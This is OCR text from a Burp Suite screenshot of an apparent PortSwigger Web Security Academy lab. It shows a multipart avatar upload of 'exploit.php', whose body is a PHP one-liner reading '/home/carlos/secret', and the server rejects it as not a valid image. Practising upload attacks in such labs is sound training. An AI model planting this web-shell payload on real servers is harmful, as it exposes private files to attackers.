 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - licensed...
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: https://ac121f841e37f0fbc034469e00d600f6.web-security-academy.net ?
Request
Pretty Raw Hex \n
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------190649770610691208993327230507
9 Content-Length: 552
10 Origin:
https://ac121f841e37f0fbc034469e00d600f6.web-security-academy.net
11 Referer:
https://ac121f841e37f0fbc034469e00d600f6.web-security-academy.net/my-a
ccount
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------190649770610691208993327230507
21 Content-Disposition: form-data; name="avatar"; filename="exploit.php"
22 Content-Type: application/octet-stream
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25 -----------------------------190649770610691208993327230507
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 -----------------------------190649770610691208993327230507
30 Content-Disposition: form-data; name="csrf"
31
32 7A39eSqpjBJigLRc2zD3VCWE1LN4AY9h
33 -----------------------------190649770610691208993327230507--
34
? Search... 0 matches
Ready
Response
INSPECTOR
ac121f841e37f0fbc034469e00d6
https://ac121f841e37f0fbc034469e00d600f6.web-security-a
D
Burp
Error: file is not a valid image Sorry, there was an error uploading your file.
« Back to My Account